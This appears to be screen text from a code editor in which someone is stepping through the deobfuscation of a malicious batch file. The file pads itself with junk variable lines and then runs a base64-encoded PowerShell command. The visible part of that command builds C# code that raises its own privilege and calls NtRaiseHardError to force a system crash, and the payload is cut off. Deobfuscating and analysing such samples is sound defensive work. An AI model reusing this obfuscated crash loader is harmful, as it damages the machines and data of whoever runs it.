 File Edit Selection View Go Run Terminal Help
Powershell Deobfuscation
powershell.bat step_1.bat step_2.bat step_3.bat set ztq=a Untitled-1
step_3.bat
85 set agb=-
86 rem set imsefsnpvwecx=elpmqstguvmp
87 set xqmiwqpymmjwbitvrfifmfbzwkgddzcocecpxzoqdmywmkmgss=qnvskxouqgxkvydaybixnwlcanmdwgxycqzmmryxrgmaejzybcuyxasmdtcukwflspo
88 :: set plrsojfuprwhcbcsdleuilrkaztuwtubbfavugl=oldblfegiacykfydxm
89 set buahdw=tdnts
90 rem set cycxywohgrwrckdptdhocghfcoimd=tfnlvtpicdxtcrqehmzyqnpmkjenot
91 set xdeyspzbvamboimpfbncczbveqpfxsxkmsbjjldzqrcymho=eshufyeobzmrfmigkbiqpesojuqlktpojmzbeycqfgqhmocgcp
92 set mskoflhdguxzpkxxvmkjid=brppvainyvilcqozpfgdvqjsolbkmpmisuzcikqapkkisabqskrhjrlfyqew
93 :: set gclzqramqsisbvjtmppsjacpkftzrergjtpurgxsk=gprromnyzreubqbxovumliaybz
94 rem set uudnrvhrqzs=qensthnmxewfcbzntpuazaqktosijnutxsprdkrffuqaedgudasjnpdxeqy
95 rem set uztjlsahmwjwvqraywll=wlzfnfrsrsipxwyiqbeiakpzgazzsiyvrtrpwwcbkdvzb
96 :: set blmiaswtvshfrdamjyqxyuzfjbykcsxdngsupknskbqpbohjwsqnfet=lloskikyrqyodpfycrqjgqexltmhumxpafwxcjxjtgwlkyjgtcmticmhaymhpagn
97 set lppfzdefdkllfupsctbhygbpziesgujkpbytsnvnovtsrjyjsqbmch=yrjqjqqnuoiuzwaysvyucxwdnylipourwnmkmntakabbexciawwjv
98 rem set rjtidptmgmvgfvgojalshbjw=nufliaql
99 rem set fhmibmtmbkirgiefa=zyorqcfnfucaaaxgzwixmsbkxrmghcwarhgobhwnduqxlxkvuutqnqzeasqythgpch
100 set ombiuwszttrfazo=unbxaembhozrgjjjhxzlqlyde
101 set covfdgovgewxuccuwzqkjaqvseqhmge=vlpvvxkenilqlosd
102 :: set
103 :: set azsdgyncltuytqasxkuuzrwuaolngjyjbgflsjtk=tsbjmsubhwyfuvpxiwfcjzywjwxbbptdkvprpmiprottw
104 set eyttobzq=pnypexrimpkredosbsynuwqshynjyhkgnjwqkqukheuprqiivsjwumrqcxccvzr
105 :: set viiimnxxjbdjvvjlqamkyotbcgvscgafjmcyugkub=sfaetlw
106 set gpkybstpiztkwrdstedvrrsipauztxjs=bqwlenfamjdunuziwrirbogetxbrjhxwdmbmqbpgwfmoclpgshxzdjgetnvnthwrvbgna
107 rem set wiiucjchqlcdievskzzpwekm=qlgpmyvuqzlnfieiufkmjzemqbgtibzksllhkcdb
108 :: set botvuimxfxhfppewbgqp=ymweyqrfywknjodqnql
109 :: set mmqbrntfdyfhdbrzhqssujapgvur=qkjybpjrdkoltxamwtysnhnezrvpierraosqloot
110 powershell -e ^
111 JABzAD0AJwB1AHMAaQBuAGcAIABTAHkAcwB0AGUAbQA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAA7AHUAcwBp^
112 AG4AZwAgAFMAeQBzAHQAZQBtAC4AUwBlAGMAdQByAGkAdAB5AC4AQwByAHkAcAB0AG8AZwByAGEAcABoAHkAOwB1AHMAaQBuAGcA^
113 IABTAHkAcwB0AGUAbQAuAFIAdQBuAHQAaQBtAGUALgBJAG4AdABlAHIAbwBwAFMAZQByAHYAaQBjAGUAcwA7AHUAcwBpAG4AZwAg^
114 AFMAeQBzAHQAZQBtAC4ASQBPADsAcAB1AGIAbABpAGMAIABjAGwAYQBzAHMAIABYAHsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIA^
115 bgB0AGQAbABsAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAAdQBpAG4AdAAg^
116 AFIAdABsAEEAZABqAHUAcwB0AFAAcgBpAHYAaQBsAGUAZwBlACgAaQBuAHQAIABwACwAYgBvAG8AbAAgAGUALABiAG8AbwBsACAA^
117 YwAsAG8AdQB0ACAAYgBvAG8AbAAgAG8AKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAG4AdABkAGwAbAAuAGQAbABsACIAKQBd^
118 AHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAHUAaQBuAHQAIABOAHQAUgBhAGkAcwBlAEgAYQByAGQA^
119 RQByAHIAbwByACgAdQBpAG4AdAAgAGUALAB1AGkAbgB0ACAAbgAsAHUAaQBuAHQAIAB1ACwASQBuAHQAUAB0AHIAIABwACwAdQBp^
120 AG4AdAAgAHYALABvAHUAdAAgAHUAaQBuAHQAIAByACkAOwBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAdQBuAHMAYQBmAGUA^
121 IABzAHQAcgBpAG4AZwAgAFMAaABvAHQAKAApAHsAYgBvAG8AbAAgAG8AOwB1AGkAbgB0ACAAcgA7AFIAdABsAEEAZABqAHUAcwB0^
122 AFAAcgBpAHYAaQBsAGUAZwBlACgAMQA5ACwAdAByAHUAZQAsAGYAYQBsAHMAZQAsAG8AdQB0ACAAbwApADsATgB0AFIAYQBpAHMA^
123 ZQBIAGEAcgBkAEUAcgByAG8AcgAoADAAeABjADAAMAAwADAAMAAyADIALAAwACwAMAAsAEkAbgB0AFAAdAByAC4AWgBlAHIAbwAs^
Activate Windows
Go to Settings to activate Windows.
0 0 0 Ln 124, Col 102 Spaces: 4 UTF-8 CRLF Batch
Type here to search 26°C Partly cloudy ENG 12:21 AM
1/1/2025
nter outside or press Ctrl-Alt.